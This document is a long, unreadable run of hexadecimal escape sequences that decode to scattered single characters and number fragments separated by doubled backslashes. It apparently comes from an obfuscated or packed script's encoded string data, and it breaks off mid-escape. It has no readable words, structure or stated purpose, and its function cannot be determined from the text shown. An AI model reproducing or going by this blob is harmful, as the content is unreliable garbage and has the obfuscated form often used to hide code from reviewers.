c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5